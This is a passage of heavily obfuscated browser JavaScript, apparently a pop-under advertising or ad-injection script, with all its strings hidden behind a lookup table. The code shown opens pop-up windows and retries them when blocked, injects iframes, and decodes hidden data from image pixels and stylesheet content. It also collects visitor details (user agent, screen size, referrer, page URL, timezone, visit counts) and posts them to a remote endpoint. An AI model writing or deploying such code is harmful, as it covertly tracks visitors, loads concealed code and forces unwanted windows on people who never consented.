$.BJ + i[$.Hy][$.ce], e = d._ && d._[$.eg] && d._[$.eg][$.eu], r = d._ && d._[$.eg] && d._[$.eg][$.ev], u = d._ && d._[$.eg] && d._[$.eg][$.ew]; break; } } }, f.it); break; case $.x: ($.BC, s.Tt)(n) && b(); break; case $.Bg: var i = function (n) { for ($._BB = $.BC; $._BB < $.Fu; $._BB += $.x) { switch ($._BB) { case $.Fj: return i[$.bz] = r, i[$.Hy] = o, i; break; case $.Bg: var o = r[$.J]($.Bp)[$.BC]; break; case $.Bu: o[$.by] = f.tt, o[$.m][$.q] = $.cl, o[$.m][$.Gu] = _($.dC, $.dD), o[$.m][$.r] = _($.de, $.df) + $.dB, o[$.m][$.s] = _($.de, $.df) + $.dB, o[$.m][$.Jv] = _($.BC, $.CI) + $.ca, o[$.m][$.cc] = _($.BC, $.CI) + $.ca, o[$.m][$.ab] = _($.BC, $.CI) + $.ca, o[$.m][$.cd] = _($.BC, $.CI) + $.ca; break; case $.x: r[$.Bq] = u; break; case $.CI: var i = $.$(); break; case $.BC: var t = g(f.et), e = g(f.rt), r = document[$.A](t), u = e[$.Bi]($.ci, n); break; } } }(o); break; case $.BC: var n = new Date()[$.bH](); break; } } }, t._t = function () { for ($._q = $.BC; $._q < $.Bg; $._q += $.x) { switch ($._q) { case $.x: y(); break; case $.BC: h && window[$.C](f.ut, h, f.it); break; } } }, t.yt = function () { return void $.BC === h; }; break; case $.Fu: function p(t) { for ($._Bb = $.BC; $._Bb < $.Bg; $._Bb += $.x) { switch ($._Bb) { case $.x: return Object[$.Jn](t)[$.l](function (n) { e[$.m][n] = t[n]; }), (document[$.c] || document[$.k])[$.p](e), e; break; case $.BC: var e = f.Wn[$.CE](f.ct); break; } } } break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ce = $.BC; $._Ce < $.Bu; $._Ce += $.x) { switch ($._Ce) { case $.Bg: var r, u = e($.GG), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (t, n, e, r, u) { for ($._CA = $.BC; $._CA < $.Bg; $._CA += $.x) { switch ($._CA) { case $.x: return setTimeout(function () { for ($._Bo = $.BC; $._Bo < $.Bu; $._Bo += $.x) { switch ($._Bo) { case $.Bg: if (u) try { c[$.cC] = null; } catch (n) { } break; case $.x: try { c[$.y][$.cB] = t; } catch (n) { window[$.au](t, i); } break; case $.BC: try { if (c[$.be]) throw new Error(); } catch (n) { return; } break; } } }, n || $.av), c; break; case $.BC: var o = e || ($.BC, a[$.Bx])(r), i = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg), c = window[$.au](o, i); break; } } }; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Cl = $.BC; $._Cl < $.CI; $._Cl += $.x) { switch ($._Cl) { case $.Bu: var o = $.Ce, f = new g($.GI, $.Bh), s = new g($.GJ, $.Bh); break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function (i) { for ($._Cc = $.BC; $._Cc < $.CI; $._Cc += $.x) { switch ($._Cc) { case $.Bu: return r || u || o; break; case $.x: t[$.aF](function (n, t) { try { for ($._BG = $.BC; $._BG < $.Bg; $._BG += $.x) { switch ($._BG) { case $.x: return u === o ? $.BC : o < u ? -$.x : $.x; break; case $.BC: var e = n[$.as](), r = t[$.as](), u = e[$.r] * e[$.s], o = r[$.r] * r[$.s]; break; } } } catch (n) { return $.BC; } }); break; case $.Bg: var e = t[$.Jr](function (n) { for ($._Bg = $.BC; $._Bg < $.Bg; $._Bg += $.x) { switch ($._Bg) { case $.x: return e || r || u; break; case $.BC: var t = [][$.Bf][$.Be](n[$.eD])[$.Ju]($.cp), e = f[$.JE](n.id), r = f[$.JE](n[$.i]), u = f[$.JE](t); break; } } }), r = $.BC < e[$.Gr] ? e[$.BC][$.i] : $.BJ, u = $.BC < t[$.Gr] ? t[$.BC][$.i] : $.BJ; break; case $.BC: var c = ($.BC, a[$.Bx])(window[$.cB][$.ce]), n = document[$.E]($.ba), t = [][$.Bf][$.Be](n)[$.Jr](function (n) { for ($._Bv = $.BC; $._Bv < $.Bg; $._Bv += $.x) { switch ($._Bv) { case $.x: return u && !r && !o; break; case $.BC: var t = ($.BC, a[$.Bx])(n[$.i]), e = t[$.eJ]() === c[$.eJ](), r = -$.x < n[$.i][$.Jl]($.el), u = e || !i, o = s[$.JE](n[$.i]); break; } } }); break; } } }; break; case $.Bg: var r, u = e($.GH), a = (r = u) && r[$.Br] ? r : $.$($.Bx, r); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Ee = $.BC; $._Ee < $.Fw; $._Ee += $.x) { switch ($._Ee) { case $.Fj: function v() { for ($._v = $.BC; $._v < $.Fj; $._v += $.x) { switch ($._v) { case $.Bu: var t = n[$.Gx](i.H), e = c(t, $.Bu), r = e[$.BC], u = e[$.x], o = e[$.Bg]; break; case $.x: try { n = h[f] || $.BJ; } catch (n) { } break; case $.CI: return [parseInt(r, $.GH) || new Date()[$.bH](), parseInt(o, $.GH) || $.BC, parseInt(u, $.GH) || $.BC]; break; case $.Bg: try { n || (n = sessionStorage[f] || $.BJ); } catch (n) { } break; case $.BC: var n = void $.BC; break; } } } break; case $.Bg: var c = function (n, t) { for ($._EJ = $.BC; $._EJ < $.Bu; $._EJ += $.x) { switch ($._EJ) { case $.Bg: throw new TypeError($.JH); break; case $.x: if (Symbol[$.Jj] in Object(n)) return function (n, t) { for ($._EF = $.BC; $._EF < $.Bu; $._EF += $.x) { switch ($._EF) { case $.Bg: return e; break; case $.x: try { for (var i, c = n[Symbol[$.Jj]](); !(r = (i = c[$.ey]())[$.fD]) && (e[$.aa](i[$.Id]), !t || e[$.Gr] !== t); r = !$.BC); } catch (n) { u = !$.BC, o = n; } finally { try { !r && c[$.fl] && c[$.fl](); } finally { if (u) throw o; } } break; case $.BC: var e = [], r = !$.BC, u = !$.x, o = void $.BC; break; } } }(n, t); break; case $.BC: if (Array[$.Ja](n)) return n; break; } } }; break; case $.Bu: t.Tt = function () { for ($._Bi = $.BC; $._Bi < $.Fj; $._Bi += $.x) { switch ($._Bi) { case $.Bu: if (o && i) return !$.BC; break; case $.x: if (e + s < new Date()[$.bH]()) return l(new Date()[$.bH](), $.BC, $.BC), $.BC < a.v; break; case $.CI: return !$.x; break; case $.Bg: var o = u < a.v, i = r + d < new Date()[$.bH](); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.x], u = t[$.Bg]; break; } } }, t.St = function () { for ($._l = $.BC; $._l < $.Bg; $._l += $.x) { switch ($._l) { case $.x: l(e, new Date()[$.bH](), r + $.x); break; case $.BC: var n = v(), t = c(n, $.Bu), e = t[$.BC], r = t[$.Bg]; break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function l(n, t, e) { for ($._m = $.BC; $._m < $.Bu; $._m += $.x) { switch ($._m) { case $.Bg: try { sessionStorage[f] = r; } catch (n) { } break; case $.x: try { h[f] = r; } catch (n) { } break; case $.BC: var r = [n, e, t][$.Ju](i.H); break; } } } break; case $.CI: var r = e($.Ga), i = e($.Bu), a = e($.BC), f = $.Er + a.e + $.Jw, s = a.w * r.At, d = a.h * r.kt; break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._H = $.BC; $._H < $.Bu; $._H += $.x) { switch ($._H) { case $.Bg: t.kt = $.II, t.At = $.IJ; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.BC: $.CG; break; } } }, function (n, t, e) { for ($._Dz = $.BC; $._Dz < $.Fj; $._Dz += $.x) { switch ($._Dz) { case $.Bu: function o(n) { for ($._Dx = $.BC; $._Dx < $.Bg; $._Dx += $.x) { switch ($._Dx) { case $.x: o !== l && o !== w || (t === h ? (s[$.br] = m, s[$.dj] = v.g, s[$.bv] = v.e, s[$.dk] = v.a) : t !== b || !i || a && !f || (s[$.br] = y, s[$.bt] = i, ($.BC, d.Bn)(e, c, u, r)[$.bg](function (n) { for ($._Df = $.BC; $._Df < $.Bg; $._Df += $.x) { switch ($._Df) { case $.x: t[$.br] = _, t[$.bq] = e, t[$.bt] = i, t[$.Dj] = n, g(o, t); break; case $.BC: var t = $.$(); break; } } })[$.eh](function (n) { for ($._Dq = $.BC; $._Dq < $.Bg; $._Dq += $.x) { switch ($._Dq) { case $.x: t[$.br] = p, t[$.bq] = e, t[$.bt] = i, t[$.Dh] = n && n[$.Gn], g(o, t); break; case $.BC: var t = $.$(); break; } } })), s[$.br] && g(o, s)); break; case $.BC: var e = n && n[$.Dj] && n[$.Dj][$.bq], t = n && n[$.Dj] && n[$.Dj][$.br], r = n && n[$.Dj] && n[$.Dj][$.c], u = n && n[$.Dj] && n[$.Dj][$.bs], o = n && n[$.Dj] && n[$.Dj][$.Iz], i = n && n[$.Dj] && n[$.Dj][$.bt], c = n && n[$.Dj] && n[$.Dj][$.bu], a = n && n[$.Dj] && n[$.Dj][$.bv], f = a === v.e || a === v.a, s = $.$(); break; } } } break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)), t[$.Bx] = function () { for ($._BF = $.BC; $._BF < $.Bg; $._BF += $.x) { switch ($._BF) { case $.x: window[$.B]($.Gn, o); break; case $.BC: try { (r = new BroadcastChannel(l))[$.B]($.Gn, o), (u = new BroadcastChannel(w))[$.B]($.Gn, o); } catch (n) { } break; } } }; break; case $.CI: function g(n, t) { for ($._t = $.BC; $._t < $.Bg; $._t += $.x) { switch ($._t) { case $.x: window[$.Iy](t, $.Jo); break; case $.BC: switch (t[$.Iz] = n) { case w: u[$.Iy](t); break; case l: default: r[$.Iy](t); }break; } } } break; case $.Bg: var d = e($.Fy), v = e($.BC), l = $.Cf, w = $.Cg, h = $.Ch, m = $.Ci, b = $.Cj, y = $.Ck, p = $.Cl, _ = $.Cm, r = void $.BC, u = void $.BC; break; case $.BC: $.CG; break; } } }, function (n, t, r) { for ($._Ej = $.BC; $._Ej < $.Fw; $._Ej += $.x) { switch ($._Ej) { case $.Fj: function j(n) { return e(c(n)[$.Gx]($.BJ)[$.Jm](function (n) { return $.dB + ($.HJ + n[$.aw]($.BC)[$.Ba]($.Gb))[$.Bf](-$.Bg); })[$.Ju]($.BJ)); } break; case $.Bg: var y = $.Fd == typeof Symbol && $.Jt == typeof Symbol[$.Jj] ? function (n) { return typeof n; } : function (n) { return n && $.Fd == typeof Symbol && n[$.fA] === Symbol && n !== Symbol[$.Bk] ? $.Jt : typeof n; }; break; case $.Bu: t.Cn = function (n, i) { return new f[$.Bx](function (r, u) { for ($._EE = $.BC; $._EE < $.Bg; $._EE += $.x) { switch ($._EE) { case $.x: o[$.ce] = n, o[$.by] = p.ft, o[$.br] = p.dt, o[$.cf] = p.st, document[$.CC][$.co](o, document[$.CC][$.Bt]), o[$.cI] = function () { for ($._EA = $.BC; $._EA < $.Bg; $._EA += $.x) { switch ($._EA) { case $.x: var t, e; break; case $.BC: try { for ($._Dr = $.BC; $._Dr < $.Bg; $._Dr += $.x) { switch ($._Dr) { case $.x: o[$.By][$.bC](o), i === _.mt ? r(M(n)) : r(j(n)); break; case $.BC: var n = (t = o[$.ce], ((e = Array[$.Bk][$.Bf][$.Be](document[$.fB])[$.Jr](function (n) { return n[$.ce] === t; })[$.ah]()[$.fc])[$.BC][$.fd][$.fe]($.fh) ? e[$.BC][$.m][$.fk] : e[$.Bg][$.m][$.fk])[$.Bf]($.x, -$.x)); break; } } } catch (n) { u(); } break; } } }, o[$.Go] = function () { o[$.By][$.bC](o), u(); }; break; case $.BC: var o = document[$.A](p.at); break; } } }); }, t.Rn = function (t, w) { return new f[$.Bx](function (v, n) { for ($._Ei = $.BC; $._Ei < $.Bg; $._Ei += $.x) { switch ($._Ei) { case $.x: l[$.cf] = $.cm, l[$.i] = t, l[$.cI] = function () { for ($._Ec = $.BC; $._Ec < $.Fw; $._Ec += $.x) { switch ($._Ec) { case $.Fj: var f = d(o[$.Ju]($.BJ)[$.ek]($.BC, u)), s = w === _.mt ? M(f) : j(f); break; case $.Bg: var t = n[$.dz]($.eF); break; case $.Bu: t[$.dn](l, $.BC, $.BC); break; case $.x: n[$.r] = l[$.r], n[$.s] = l[$.s]; break; case $.Fu: return v(s); break; case $.CI: for (var e = t[$.eA]($.BC, $.BC, l[$.r], l[$.s]), r = e[$.Dj], u = r[$.Bf]($.BC, $.Fz)[$.Jr](function (n, t) { return (t + $.x) % $.CI; })[$.Jq]()[$.dh](function (n, t, e) { return n + t * Math[$.ei]($.fb, e); }, $.BC), o = [], c = $.Fz; c < r[$.Gr]; c++)if ((c + $.x) % $.CI) { for ($._EI = $.BC; $._EI < $.Bg; $._EI += $.x) { switch ($._EI) { case $.x: (w === _.mt || $.fn <= a) && o[$.aa](i[$.o](a)); break; case $.BC: var a = r[c]; break; } } } break; case $.BC: var n = document[$.A]($.eE); break; } } }, l[$.Go] = function () { return n(); }; break; case $.BC: var l = new Image(); break; } } }); }, t.Un = function (u, o) { for ($._EB = $.BC; $._EB < $.Bg; $._EB += $.x) { switch ($._EB) { case $.x: return new f[$.Bx](function (t, e) { for ($._Dw = $.BC; $._Dw < $.Bg; $._Dw += $.x) { switch ($._Dw) { case $.x: if (r[$.au](c, u), r[$.bu] = i, r[$.cH] = !$.BC, r[$.cF](_.vt, d(encodeURI(o))), r[$.cI] = function () { for ($._DI = $.BC; $._DI < $.Bg; $._DI += $.x) { switch ($._DI) { case $.x: n[$.dq] = r[$.dq], n[$.Cm] = i === _.ht ? JSON[$.en](r[$.Cm]) : r[$.Cm], $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? t(n) : e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); break; case $.BC: var n = $.$(); break; } } }, r[$.Go] = function () { e(new Error($.ea + r[$.dq] + $.cp + r[$.eo] + $.et + o)); }, c === _.bt) { for ($._Ds = $.BC; $._Ds < $.Bg; $._Ds += $.x) { switch ($._Ds) { case $.x: r[$.cF](_.lt, _.wt), r[$.dA](n); break; case $.BC: var n = $.di === (void $.BC === a ? $.CH : y(a)) ? JSON[$.en](a) : a; break; } } } else r[$.dA](); break; case $.BC: var r = new window[$.cj](); break; } } }); break; case $.BC: var i = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, c = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, a = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }, t.zn = function (t, w) { for ($._ED = $.BC; $._ED < $.Bg; $._ED += $.x) { switch ($._ED) { case $.x: return new f[$.Bx](function (o, i) { for ($._Dy = $.BC; $._Dy < $.Bu; $._Dy += $.x) { switch ($._Dy) { case $.Bg: window[$.B]($.Gn, n), f[$.i] = t, (document[$.c] || document[$.k])[$.p](f), v = setTimeout(l, p.Xn); break; case $.x: function n(n) { for ($._Dv = $.BC; $._Dv < $.Bg; $._Dv += $.x) { switch ($._Dv) { case $.x: if (t === a) if (null === n[$.Dj][t]) { for ($._DH = $.BC; $._DH < $.Bg; $._DH += $.x) { switch ($._DH) { case $.x: e[t] = $.$($.eq, $.er, $.bq, d(encodeURI(w)), $.bs, m, $.c, $.di === (void $.BC === b ? $.CH : y(b)) ? JSON[$.en](b) : b), m === _.bt && (e[t][$.fF] = JSON[$.en]($.$($.Cn, _.wt))), f[$.w][$.Iy](e, $.Jo); break; case $.BC: var e = $.$(); break; } } } else { for ($._Du = $.BC; $._Du < $.Bu; $._Du += $.x) { switch ($._Du) { case $.Bg: r[$.dq] = u[$.fi], r[$.Cm] = h === _.mt ? M(u[$.c]) : j(u[$.c]), $.BC <= [$.ds, $.dt][$.Jl](r[$.dq]) ? o(r) : i(new Error($.ea + r[$.dq] + $.et + w)); break; case $.x: var r = $.$(), u = JSON[$.ff](c(n[$.Dj][t])); break; case $.BC: s = !$.BC, l(), clearTimeout(v); break; } } } break; case $.BC: var t = Object[$.Jn](n[$.Dj])[$.ah](); break; } } } break; case $.BC: var a = ($.BC, g.Y)(t), f = ($.BC, g.Z)(), s = !$.x, v = void $.BC, l = function () { try { f[$.By][$.bC](f), window[$.C]($.Gn, n), s || i(new Error($.eC)); } catch (n) { } }; break; } } }); break; case $.BC: var h = $.Bg < arguments[$.Gr] && void $.BC !== arguments[$.Bg] ? arguments[$.Bg] : _.ht, m = $.Bu < arguments[$.Gr] && void $.BC !== arguments[$.Bu] ? arguments[$.Bu] : _.Nn, b = $.CI < arguments[$.Gr] && void $.BC !== arguments[$.CI] ? arguments[$.CI] : $.$(); break; } } }; break; case $.x: Object[$.e](t, $.Br, $.$($.Id, !$.BC)); break; case $.Fu: function M(n) { for ($._BA = $.BC; $._BA < $.Bg; $._BA += $.x) { switch ($._BA) { case $.x: return new Uint8Array(t)[$.Jm](function (n, t) { return e[$.aw](t); }); break; case $.BC: var e = c(n), t = new ArrayBuffer(e[$.Gr]); break; } } } break; case $.CI: var u, p = r($.GE), _ = r($.Fp), g = r($.CI), o = r($.Gb), f = (u = o) && u[$.Br] ? u : $.$($.Bx, u); break; case $.BC: $.CG; break; } } }, function (n, t, e) { (function (o) { !function (s, d) { for ($._En = $.BC; $._En < $.Fj; $._En += $.x) { switch ($._En) { case $.Bu: function i(t) { return l(function (n) { n(t); }); } break; case $.x: function l(a, f) { return (f = function e(r, u, o, i, c, n) { for ($._El = $.BC; $._El < $.CI; $._El += $.x) { switch ($._El) { case $.Bu: function t(t) { return function (n) { c && (c = $.BC, e(v, t, n)); }; } break; case $.x: if (o && v(s, o) | v(d, o)) try { c = o[$.bg]; } catch (n) { u = $.BC, o = n; } break; case $.Bg: if (v(s, c)) try { c[$.Be](o, t($.x), u = t($.BC)); } catch (n) { u(n); } else for (f = function (e, n) { return v(s, e = u ? e : n) ? l(function (n, t) { w(this, n, t, o, e); }) : a; }, n = $.BC; n < i[$.Gr];)c = i[n++], v(s, r = c[u]) ? w(c.p, c.r, c.j, o, r) : (u ? c.r : c.j)(o); break; case $.BC: if (i = e.q, r != v) return l(function (n, t) { i[$.aa]($.$($.Ic, this, $.ez, n, $.Ia, t, $.x, r, $.BC, u)); }); break; } } }).q = [], a[$.Be](a = $.$($.bg, function (n, t) { return f(n, t); }, $.eh, function (n) { return f($.BC, n); }), function (n) { f(v, $.x, n); }, function (n) { f(v, $.BC, n); }), a; } break; case $.CI: (n[$.Bb] = l)[$.bo] = i, l[$.ap] = function (e) { return l(function (n, t) { t(e); }); }, l[$.aq] = function (n) { return l(function (e, r, u, o) { o = [], u = n[$.Gr] || e(o), n[$.Jm](function (n, t) { i(n)[$.bg](function (n) { o[t] = n, --u || e(o); }, r); }); }); }, l[$.ar] = function (n) { return l(function (t, e) { n[$.Jm](function (n) { i(n)[$.bg](t, e); }); }); }; break; case $.Bg: function w(n, t, e, r, u) { o(function () { try { u = (r = u(r)) && v(d, r) | v(s, r) && r[$.bg], v(s, u) ? r == n ? e(TypeError()) : u[$.Be](r, t, e) : t(r); } catch (n) { e(n); } }); } break; case $.BC: function v(n, t) { return (typeof t)[$.BC] == n; } break; } } }($.Cq, $.fw); }[$.Be](t, e($.fx)[$.Jh])); }, function (n, u, o) { (function (n) { for ($._Co = $.BC; $._Co < $.Bu; $._Co += $.x) { switch ($._Co) { case $.Bg: u[$.Jb] = function () { return new r(e[$.Be](setTimeout, t, arguments), clearTimeout); }, u[$.Jc] = function () { return new r(e[$.Be](setInterval, t, arguments), clearInterval); }, u[$.Jd] = u[$.ai] = function (n) { n && n[$.aB](); }, r[$.Bk][$.aA] = r[$.Bk][$.bh] = function () { }, r[$.Bk][$.aB] = function () { this[$.am][$.Be](t, this[$.al]); }, u[$.Je] = function (n, t) { clearTimeout(n[$.bw]), n[$.bi] = t; }, u[$.Jf] = function (n) { clearTimeout(n[$.bw]), n[$.bi] = -$.x; }, u[$.Jg] = u[$.aj] = function (n) { for ($._Cd = $.BC; $._Cd < $.Bu; $._Cd += $.x) { switch ($._Cd) { case $.Bg: $.BC <= t && (n[$.bw] = setTimeout(function () { n[$.ef] && n[$.ef](); }, t)); break; case $.x: var t = n[$.bi]; break; case $.BC: clearTimeout(n[$.bw]); break; } } }, o($.JC), u[$.Jh] = $.CH != typeof self && self[$.Jh] || void $.BC !== n && n[$.Jh] || this && this[$.Jh], u[$.Ji] = $.CH != typeof self && self[$.Ji] || void $.BC !== n && n[$.Ji] || this && this[$.Ji]; break; case $.x: function r(n, t) { this[$.al] = n, this[$.am] = t; } break; case $.BC: var t = void $.BC !== n && n || $.CH != typeof self && self || window, e = Function[$.Bk][$.Bv]; break; } } }[$.Be](u, o($.fJ))); }, function (n, t, e) { (function (n, w) { !function (e, r) { for ($._Eu = $.BC; $._Eu < $.CI; $._Eu += $.x) { switch ($._Eu) { case $.Bu: function l(n) { if (f) setTimeout(l, $.BC, n); else { for ($._DB = $.BC; $._DB < $.Bg; $._DB += $.x) { switch ($._DB) { case $.x: if (t) { for ($._DA = $.BC; $._DA < $.Bg; $._DA += $.x) { switch ($._DA) { case $.x: try { !function (n) { for ($._CE = $.BC; $._CE < $.Bg; $._CE += $.x) { switch ($._CE) { case $.x: switch (e[$.Gr]) { case $.BC: t(); break; case $.x: t(e[$.BC]); break; case $.Bg: t(e[$.BC], e[$.x]); break; case $.Bu: t(e[$.BC], e[$.x], e[$.Bg]); break; default: t[$.Bv](r, e); }break; case $.BC: var t = n[$.du], e = n[$.dv]; break; } } }(t); } finally { v(n), f = !$.x; } break; case $.BC: f = !$.BC; break; } } } break; case $.BC: var t = a[n]; break; } } } } break; case $.x: if (!e[$.Jh]) { for ($._Et = $.BC; $._Et < $.Bg; $._Et += $.x) { switch ($._Et) { case $.x: d = d && d[$.Jb] ? d : e, $.bj === $.$()[$.Ba][$.Be](e[$.dg]) ? u = function (n) { w[$.Es](function () { l(n); }); } : !function () { if (e[$.Iy] && !e[$.fa]) { for ($._Dk = $.BC; $._Dk < $.Bg; $._Dk += $.x) { switch ($._Dk) { case $.x: return e[$.fg] = function () { n = !$.x; }, e[$.Iy]($.BJ, $.Jo), e[$.fg] = t, n; break; case $.BC: var n = !$.BC, t = e[$.fg]; break; } } } }() ? e[$.fm] ? ((t = new MessageChannel())[$.fp][$.fg] = function (n) { l(n[$.Dj]); }, u = function (n) { t[$.fq][$.Iy](n); }) : s && $.fv in s[$.A]($.Cw) ? (o = s[$.k], u = function (n) { for ($._Ep = $.BC; $._Ep < $.Bg; $._Ep += $.x) { switch ($._Ep) { case $.x: t[$.fv] = function () { l(n), t[$.fv] = null, o[$.bC](t), t = null; }, o[$.p](t); break; case $.BC: var t = s[$.A]($.Cw); break; } } }) : u = function (n) { setTimeout(l, $.BC, n); } : (i = $.fz + Math[$.BH]() + $.gB, n = function (n) { n[$.gA] === e && $.gD == typeof n[$.Dj] && $.BC === n[$.Dj][$.Jl](i) && l(+n[$.Dj][$.Bf](i[$.Gr])); }, e[$.B] ? e[$.B]($.Gn, n, !$.x) : e[$.gC]($.fg, n), u = function (n) { e[$.Iy](i + n, $.Jo); }), d[$.Jh] = function (n) { for ($._Cx = $.BC; $._Cx < $.CI; $._Cx += $.x) { switch ($._Cx) { case $.Bu: return a[c] = r, u(c), c++; break; case $.x: for (var t = new Array(arguments[$.Gr] - $.x), e = $.BC; e < t[$.Gr]; e++)t[e] = arguments[e + $.x]; break; case $.Bg: var r = $.$($.du, n, $.dv, t); break; case $.BC: $.Fd != typeof n && (n = new Function($.BJ + n)); break; } } }, d[$.Ji] = v; break; case $.BC: var u, o, t, i, n, c = $.x, a = $.$(), f = !$.x, s = e[$.y], d = Object[$.cb] && Object[$.cb](e); break; } } } break; case $.Bg: function v(n) { delete a[n]; } break; case $.BC: $.CG; break; } } }($.CH == typeof self ? void $.BC === n ? this : n : self); }[$.Be](t, e($.fJ), e($.fn))); }, function (n, t) { for ($._Cy = $.BC; $._Cy < $.Fy; $._Cy += $.x) { switch ($._Cy) { case $.Fn: function h() { } break; case $.CI: !function () { for ($._BE = $.BC; $._BE < $.Bg; $._BE += $.x) { switch ($._BE) { case $.x: try { r = $.Fd == typeof clearTimeout ? clearTimeout : i; } catch (n) { r = i; } break; case $.BC: try { e = $.Fd == typeof setTimeout ? setTimeout : o; } catch (n) { e = o; } break; } } }(); break; case $.Fw: function l() { if (!s) { for ($._Cs = $.BC; $._Cs < $.CI; $._Cs += $.x) { switch ($._Cs) { case $.Bu: a = null, s = !$.x, function (t) { for ($._Cf = $.BC; $._Cf < $.Bu; $._Cf += $.x) { switch ($._Cf) { case $.Bg: try { r(t); } catch (n) { try { return r[$.Be](null, t); } catch (n) { return r[$.Be](this, t); } } break; case $.x: if ((r === i || !r) && clearTimeout) return r = clearTimeout, clearTimeout(t); break; case $.BC: if (r === clearTimeout) return clearTimeout(t); break; } } }(n); break; case $.x: s = !$.BC; break; case $.Bg: for (var t = f[$.Gr]; t;) { for ($._CH = $.BC; $._CH < $.Bg; $._CH += $.x) { switch ($._CH) { case $.x: d = -$.x, t = f[$.Gr]; break; case $.BC: for (a = f, f = []; ++d < t;)a && a[d][$.Gw](); break; } } } break; case $.BC: var n = c(v); break; } } } } break; case $.Bu: function c(t) { for ($._Bx = $.BC; $._Bx < $.Bu; $._Bx += $.x) { switch ($._Bx) { case $.Bg: try { return e(t, $.BC); } catch (n) { try { return e[$.Be](null, t, $.BC); } catch (n) { return e[$.Be](this, t, $.BC); } } break; case $.x: if ((e === o || !e) && setTimeout) return e = setTimeout, setTimeout(t, $.BC); break; case $.BC: if (e === setTimeout) return setTimeout(t, $.BC); break; } } } break; case $.Fm: function w(n, t) { this[$.JI] = n, this[$.JJ] = t; } break; case $.Fj: var a, f = [], s = !$.x, d = -$.x; break; case $.Bg: function i() { throw new Error($.Gz); } break; case $.x: function o() { throw new Error($.Gy); } break; case $.GH: u[$.Es] = function (n) { for ($._CC = $.BC; $._CC < $.Bu; $._CC += $.x) { switch ($._CC) { case $.Bg: f[$.aa](new w(n, t)), $.x !== f[$.Gr] || s || c(l); break; case $.x: if ($.x < arguments[$.Gr]) for (var e = $.x; e < arguments[$.Gr]; e++)t[e - $.x] = arguments[e]; break; case $.BC: var t = new Array(arguments[$.Gr] - $.x); break; } } }, w[$.Bk][$.Gw] = function () { this[$.JI][$.Bv](null, this[$.JJ]); }, u[$.Et] = $.Eu, u[$.Eu] = !$.BC, u[$.Ev] = $.$(), u[$.Ew] = [], u[$.Ex] = $.BJ, u[$.Ey] = $.$(), u.on = h, u[$.Ez] = h, u[$.FA] = h, u[$.FB] = h, u[$.FC] = h, u[$.FD] = h, u[$.FE] = h, u[$.FF] = h, u[$.FG] = h, u[$.FH] = function (n) { return []; }, u[$.FI] = function (n) { throw new Error($.aG); }, u[$.FJ] = function () { return $.JA; }, u[$.Fa] = function (n) { throw new Error($.aH); }, u[$.Fb] = function () { return $.BC; }; break; case $.Fu: function v() { s && a && (s = !$.x, a[$.Gr] ? f = a[$.bx](f) : d = -$.x, f[$.Gr] && l()); } break; case $.BC: var e, r, u = n[$.Bb] = $.$(); break; } } }, function (n, t, e) { for ($._Ef = $.BC; $._Ef < $.Fm; $._Ef += $.x) { switch ($._Ef) { case $.Fw: a.Nt = $.Cr, a.Ct = $.Cv, a.qt = $.Ia, a.Dt = $.Ib, a.Rt = $.Ic, a.Ut = $.Hu; break; case $.Bu: t.qn = function (n, t) { for ($._w = $.BC; $._w < $.Bg; $._w += $.x) { switch ($._w) { case $.x: h[i] = c + $.x, h[u] = new Date()[$.bH](), h[o] = $.BJ; break; case $.BC: var e = x(n, t), r = j(e, $.Bu), u = r[$.BC], o = r[$.x], i = r[$.Bg], c = parseInt(h[i], $.GH) || $.BC; break; } } }, t.Dn = function (n, t, e) { for ($._Cw = $.BC; $._Cw < $.Bu; $._Cw += $.x) { switch ($._Cw) { case $.Bg: var y, p, _, g; break; case $.x: if (h[o] && !h[i]) { for ($._Ct = $.BC; $._Ct < $.CI; $._Ct += $.x) { switch ($._Ct) { case $.Bu: y = b, p = $.dd + ($.BC, O.N)() + $.ej, _ = Object[$.Jn](y)[$.Jm](function (n) { for ($._Cb = $.BC; $._Cb < $.Bg; $._Cb += $.x) { switch ($._Cb) { case $.x: return [n, t][$.Ju]($.ex); break; case $.BC: var t = f(y[n]); break; } } })[$.Ju]($.fI), (g = new window[$.cj]())[$.au]($.IH, p, !$.BC), g[$.cF](T, S), g[$.dA](_); break; case $.x: h[i] = d, h[c] = $.BC; break; case $.Bg: var b = $.$($.dE, n, $.dF, w, $.dG, v, $.dH, e, $.dI, d, $.fC, function () { for ($._Bz = $.BC; $._Bz < $.CI; $._Bz += $.x) { switch ($._Bz) { case $.Bu: return h[A] = t; break; case $.x: if (n) return n; break; case $.Bg: var t = Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg); break; case $.BC: var n = h[A]; break; } } }(), $.dJ, m, $.da, s, $.db, a, $.dl, navigator[$.cu], $.dx, window[$.at][$.r], $.dy, window[$.at][$.s], $.bs, t || k, $.eI, new Date()[$.bJ](), $.eb, ($.BC, M[$.Bx])(e), $.ec, ($.BC, M[$.Bx])(w), $.ed, ($.BC, M[$.Bx])(m), $.ee, navigator[$.cw] || navigator[$.dw]); break; case $.BC: var a = parseInt(h[c], $.GH) || $.BC, s = parseInt(h[o], $.GH), d = new Date()[$.bH](), v = d - s, l = document, w = l[$.dF], m = window[$.cB][$.ce]; break; } } } break; case $.BC: var r = x(n, t), u = j(r, $.Bu), o = u[$.BC], i = u[$.x], c = u[$.Bg]; break; } } }; break; case $.Fj: var T = $.Cn, S = $.Co, A = $.Cp, o = $.Cq, i = 